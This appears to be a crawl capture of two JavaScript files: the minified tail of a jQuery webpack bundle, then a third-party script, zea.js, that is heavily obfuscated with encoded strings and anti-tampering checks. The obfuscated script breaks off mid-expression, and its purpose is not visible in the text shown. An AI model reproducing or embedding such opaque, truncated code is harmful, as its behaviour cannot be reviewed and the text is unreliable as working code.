"+i}}}return{state:"success",data:t}}(h,a,b,r),r?(h.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(C.lastModified[l]=n),n=b.getResponseHeader("etag"))&&(C.etag[l]=n),204===e||"HEAD"===h.type?s="nocontent":304===e?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!e&&s||(s="error",e<0&&(e=0))),b.status=e,b.statusText=(t||s)+"",r?v.resolveWith(g,[o,s,b]):v.rejectWith(g,[b,s,i]),b.statusCode(x),x=void 0,d&&y.trigger(r?"ajaxSuccess":"ajaxError",[b,h,r?o:i]),m.fireWith(g,[b,s]),d&&(y.trigger("ajaxComplete",[b,h]),--C.active||C.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,o){C[o]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),C.ajax(C.extend({url:e,type:o,dataType:r,data:t,success:n},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(m(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){C(this).wrapInner(n.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){C(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=C.ajaxSettings.xhr(),Yt=(y.cors=!!Vt&&"withCredentials"in Vt,y.ajax=Vt=!!Vt,C.ajaxTransport(function(o){var i,a;if(y.cors||Vt&&!o.crossDomain)return{send:function(e,t){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);i=function(e){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Gt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&w.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(i)throw e}},abort:function(){i&&i()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=C("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(e){r.remove(),o=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qt=/(=)\?(?=&|$)|\?\?/,Jt=(C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||C.expando+"_"+At.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,i,a=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(Nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return i||C.error(r+" was not called"),i[0]},e.dataTypes[0]="json",o=w[r],w[r]=function(){i=arguments},n.always(function(){void 0===o?C(w).removeProp(r):w[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(r)),i&&m(o)&&o(i[0]),i=o=void 0}),"script"}),y.createHTMLDocument=((i=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),C.parseHTML=function(e,t,n){var r;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(r)):t=T),r=!n&&[],(n=J.exec(e))?[t.createElement(n[1])]:(n=ke([e],t,r),r&&r.length&&C(r).remove(),C.merge([],n.childNodes)))},C.fn.load=function(e,t,n){var r,o,i,a=this,s=e.indexOf(" ");return-1<s&&(r=P(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"===nn(t)&&(o="POST"),0<a.length&&C.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,i||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,n){var r,o,i,a,s=C.css(e,"position"),u=C(e),l={};"static"===s&&(e.style.position="relative"),i=u.offset(),r=C.css(e,"top"),a=C.css(e,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=u.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(t=m(t)?t.call(e,n,C.extend({},i)):t).top&&(l.top=t.top-i.top+o),null!=t.left&&(l.left=t.left-i.left+s),"using"in t?t.using.call(e,l):u.css(l)}},C.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),o.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-C.css(r,"marginTop",!0),left:t.left-o.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||S})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var i="pageYOffset"===o;C.fn[t]=function(e){return f(this,function(e,t,n){var r;if(g(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[o]:e[t];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),C.each(["top","left"],function(e,n){C.cssHooks[n]=tt(y.pixelPosition,function(e,t){if(t)return t=et(e,n),Ve.test(t)?C(e).position()[n]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,s){C.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){C.fn[i]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),o=r||(!0===e||!0===t?"margin":"border");return f(this,function(e,t,n){var r;return g(e)?0===i.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?C.css(e,t,o):C.style(e,t,n,o)},s,n?e:void 0,n)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){C.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Kt=(C.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),m(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,r},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=u,C.isFunction=m,C.isWindow=g,C.camelCase=x,C.type=h,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Jt,"$1")},void 0!==(tn=function(){return C}.apply(rn,[]))&&(en.exports=tn),w.jQuery),Zt=w.$;return C.noConflict=function(e){return w.$===C&&(w.$=Zt),e&&w.jQuery===C&&(w.jQuery=Kt),C},void 0===R&&(w.jQuery=w.$=C),C})}.call(this,t(2)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36703
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!'